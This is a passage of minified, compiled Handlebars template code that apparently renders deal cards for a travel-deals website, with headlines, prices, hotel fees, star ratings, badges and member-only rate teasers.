s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(72,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(98,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(65,r,0),data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},65:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(66,r,0),inverse:l.noop,data:r}))?t:""},66:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span 